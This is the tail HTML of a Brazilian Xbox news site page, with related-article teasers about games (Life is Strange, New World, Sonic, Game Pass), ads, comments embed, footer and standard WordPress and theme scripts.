ont_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"_current_cat","ajax_pagination":"","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"LEIA MAIS","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","tds_module_loop_1_style-excerpt_gap":"eyJwaG9uZSI6IjAifQ==","tds_module_loop_1_style-show_excerpt":"eyJwaG9uZSI6Im5vbmUifQ==","offset":"1","m10_el":"0","limit":"8","block_type":"td_block_21","separator":"","custom_url":"","m16_tl":"","m16_el":"","post_ids":"-5188","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "1";
block_tdi_40.block_type = "td_block_21";
block_tdi_40.post_count = "8";
block_tdi_40.found_posts = "19208";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "2401";
tdBlocksArray.push(block_tdi_40);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LEIA MAIS</span></h4></div><div id=tdi_40 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/15/a-lendaria-cs-1-6-pelos-olhos-dos-jogadores-modernos/"  rel="bookmark" class="td-image-wrap " title="A Lendária CS 1.6 pelos Olhos dos Jogadores Modernos" ><img class="entry-thumb" src="" alt="" title="A Lendária CS 1.6 pelos Olhos dos Jogadores Modernos" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/centralxbox.com_.br1_-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/15/a-lendaria-cs-1-6-pelos-olhos-dos-jogadores-modernos/"  rel="bookmark" title="A Lendária CS 1.6 pelos Olhos dos Jogadores Modernos">A Lendária CS 1.6 pelos Olhos dos Jogadores Modernos</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:50:33-03:00" >15/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Imagina só: você abre o PC depois de um dia cansativo em 2026, liga o Counter-Strike 1.6, entra num servidor brasileiro lotado e ouve...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/15/novo-life-is-strange-sera-revelado-na-proxima-semana/"  rel="bookmark" class="td-image-wrap " title="Novo Life is Strange será revelado na próxima semana" ><img class="entry-thumb" src="" alt="Através do seu perfil oficial no X, a desenvolvedora Don&#039;t Nod confirmou que revelará um novo Life is Strange na próxima semana." title="Novo Life is Strange será revelado na próxima semana" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Life-is-Strange-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/15/novo-life-is-strange-sera-revelado-na-proxima-semana/"  rel="bookmark" title="Novo Life is Strange será revelado na próxima semana">Novo Life is Strange será revelado na próxima semana</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:10:24-03:00" >15/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Através do seu perfil oficial no X, a desenvolvedora Don&#039;t Nod confirmou que revelará um novo Life is Strange na próxima semana.

De acordo com...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/15/ubisoft-cortou-raytracing-do-assassins-creed-shadows-no-xbox-series-s-por-falta-de-ram/"  rel="bookmark" class="td-image-wrap " title="Ubisoft cortou raytracing do Assassin&#8217;s Creed Shadows no Xbox Series S por falta de RAM" ><img class="entry-thumb" src="" alt="O Assassin&#039;s Creed Shadows recebeu uma nova gameplay!" title="Ubisoft cortou raytracing do Assassin&#8217;s Creed Shadows no Xbox Series S por falta de RAM" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-13-at-16.20.16-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/15/ubisoft-cortou-raytracing-do-assassins-creed-shadows-no-xbox-series-s-por-falta-de-ram/"  rel="bookmark" title="Ubisoft cortou raytracing do Assassin&#8217;s Creed Shadows no Xbox Series S por falta de RAM">Ubisoft cortou raytracing do Assassin&#8217;s Creed Shadows no Xbox Series S por falta de...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:43:02-03:00" >15/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Um artigo recente publicada pela Digital Foundry trouxe novos detalhes sobre o desenvolvimento de Assassin’s Creed Shadows para o Switch 2, mas acabou revelando...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/15/amazon-confirma-que-desligara-servidores-do-new-world-aeternum-em-2027/"  rel="bookmark" class="td-image-wrap " title="Amazon confirma que desligará servidores do New World: Aeternum em 2027" ><img class="entry-thumb" src="" alt="New World pode estar chegando no Xbox!" title="Amazon confirma que desligará servidores do New World: Aeternum em 2027" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/06/New-World-Xbox-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/15/amazon-confirma-que-desligara-servidores-do-new-world-aeternum-em-2027/"  rel="bookmark" title="Amazon confirma que desligará servidores do New World: Aeternum em 2027">Amazon confirma que desligará servidores do New World: Aeternum em 2027</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:55:35-03:00" >15/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    A Amazon Games confirmou oficialmente o encerramento de New World: Aeternum, marcando o fim do ciclo de vida do MMORPG após anos de atualizações...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/15/sega-celebra-os-35-anos-de-sonic-the-hedgehog/"  rel="bookmark" class="td-image-wrap " title="SEGA celebra os 35 anos de Sonic the Hedgehog" ><img class="entry-thumb" src="" alt="SEGA celebra os 35 anos de Sonic the Hedgehog" title="SEGA celebra os 35 anos de Sonic the Hedgehog" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/SEGA-celebra-os-35-anos-de-Sonic-the-Hedgehog--150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/15/sega-celebra-os-35-anos-de-sonic-the-hedgehog/"  rel="bookmark" title="SEGA celebra os 35 anos de Sonic the Hedgehog">SEGA celebra os 35 anos de Sonic the Hedgehog</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:19:55-03:00" >15/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Sonic the Hedgehog, um dos mais icônicos e amados personagens da indústria, anuncia as comemorações de seu 35º aniversário este ano! Desde a estreia...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/15/xbox-libera-varios-jogos-da-ea-no-free-play-days/"  rel="bookmark" class="td-image-wrap " title="Xbox libera vários jogos da EA no Free Play Days" ><img class="entry-thumb" src="" alt="" title="Xbox libera vários jogos da EA no Free Play Days" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/FreePlayDays_12-15-2025-fix_1920x1080_7shot-eb91430fad5f5edd04ca-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/15/xbox-libera-varios-jogos-da-ea-no-free-play-days/"  rel="bookmark" title="Xbox libera vários jogos da EA no Free Play Days">Xbox libera vários jogos da EA no Free Play Days</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:36:47-03:00" >15/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Chegou a lista de grandes títulos para jogar de graça neste fim de semana através do Free Play Days. Assinantes do Game Pass Ultimate,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/15/um-novo-jogo-chegou-no-game-pass-15-de-janeiro/"  rel="bookmark" class="td-image-wrap " title="UM NOVO JOGO chegou no Game Pass! &#8211; 15 de janeiro" ><img class="entry-thumb" src="" alt="No YouTube, a publicadora No More Robots revelou um novo trailer do Little Rocket Lab, que chegará no Game Pass em outubro." title="UM NOVO JOGO chegou no Game Pass! &#8211; 15 de janeiro" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/05/Game-Pass-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/15/um-novo-jogo-chegou-no-game-pass-15-de-janeiro/"  rel="bookmark" title="UM NOVO JOGO chegou no Game Pass! &#8211; 15 de janeiro">UM NOVO JOGO chegou no Game Pass! &#8211; 15 de janeiro</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:04:37-03:00" >15/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Conforme revelado na semana passada, um novo jogo chegou no Game Pass hoje (15 de janeiro), o serviço de jogos por assinatura do Xbox.

Vale...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/15/jogos-do-xbox-venderam-quase-dez-milhoes-de-copias-no-playstation-em-2025-aponta-relatorio/"  rel="bookmark" class="td-image-wrap " title="Jogos do Xbox venderam quase dez milhões de cópias no PlayStation em 2025, aponta relatório" ><img class="entry-thumb" src="" alt="Phil Spencer garantiu que as pessoas ainda irão querer um Xbox por conta de seu hardware!" title="Jogos do Xbox venderam quase dez milhões de cópias no PlayStation em 2025, aponta relatório" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/09/A-Eterna-Guerra-entre-Xbox-e-PlayStation-criada-e-alimentada-pela-midia-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/15/jogos-do-xbox-venderam-quase-dez-milhoes-de-copias-no-playstation-em-2025-aponta-relatorio/"  rel="bookmark" title="Jogos do Xbox venderam quase dez milhões de cópias no PlayStation em 2025, aponta relatório">Jogos do Xbox venderam quase dez milhões de cópias no PlayStation em 2025, aponta...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:09:40-03:00" >15/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    A estratégia multiplataforma da Microsoft segue dando resultados expressivos. De acordo com estimativas da Alinea Analytics, diversos jogos publicados pela Xbox em 2025 ultrapassaram...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_41 td_block_template_1">
<style>.tdi_41{margin-bottom:20px!important}</style>
<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}</style><div class="g g-7"><div class="g-dyn a-155 c-1"><a class="gofollow" data-track="MTU1LDcsNjA=" target='new' href="https://bit.ly/atendimentovhg"><img src="https://www.centralxbox.com.br/wp-content/uploads/2026/01/game-pass-ultimate-barato-brasil.jpg" /></a></div><div class="g-dyn a-137 c-2"><a class="gofollow" data-track="MTM3LDcsNjA=" target='new' href="https://bit.ly/veryhardgames"><img src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/very-hard-games.jpg" /></a></div></div></div></div></div></div></div><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:table}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_47 "><div class="td-fix-index"><div id="disqus_thread"></div>
<script>
    /**
    *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
    *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables    */
    /*
    var disqus_config = function () {
    this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
    this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
    };
    */
    (function() { // DON'T EDIT BELOW THIS LINE
    var d = document, s = d.createElement('script');
    s.src = 'https://central-xbox.disqus.com/embed.js';
    s.setAttribute('data-timestamp', +new Date());
    (d.head || d.body).appendChild(s);
    })();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript></div></div></div></div></div></div></div></div>                                    </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.centralxbox.com.br/"><img class="td-retina-data" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" alt="Central Xbox" title="Central Xbox"  width="240" height="27" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Somos o maior Portal não-oficial dedicado a plataforma Xbox no Mundo. A missão da Central Xbox é trazer informações de qualidade todos os dias. Fique por dentro de todas as principais notícias sobre Jogos Exclusivos, Game Pass Ultimate, Cloud Gaming, Activision Blizzard, Bethesda, EA Play e muito mais! </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-top-menu-container"><ul id="menu-td-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-29909"><a href="https://www.centralxbox.com.br/a-central-xbox/"><i class="bf-icon  fa fa-address-book-o"></i> Central Xbox</a></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4869"><a href="https://www.centralxbox.com.br/fale-conosco/"><i class="bf-icon  fa fa-envelope-open-o"></i> Fale Conosco</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103245"><a href="https://lojinha.centralxbox.com.br/"><i class="fa fa-tag"></i>Cantinho Gamer</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29902"><a target="_blank" href="https://support.xbox.com/pt-BR/xbox-live-status"><i class="bf-icon  fa fa-support"></i> Status Xbox Live</a></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 <a href="https://universoxperience.com" target="_blank"><b>Universo Xperience</b></a> - Todos os Direitos Reservados                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696a750b6781b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:768px){.onesignal-bell-container{margin-bottom:50px!important;    }}</style>

		<!-- Snippet do Gerenciador de Etiqueta do Google (noscript) adicionado pelo Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK5JKZJ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Fim do código do Gerenciador de Etiquetas do Google (noscript) adicionado pelo Site Kit -->
		<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.centralxbox.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.centralxbox.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/comment-reply.min.js?ver=fff6dc5b6caa0ba8916f0b55b653f5c5" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.centralxbox.com.br/wp-includes/js/wp-emoji-release.min.js?ver=fff6dc5b6caa0ba8916f0b55b653f5c5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.centralxbox.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script id="dsq-count-scr" src="//central-xbox-1.disqus.com/count.js" async></script><!-- end Simple Custom CSS and JS -->


<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>

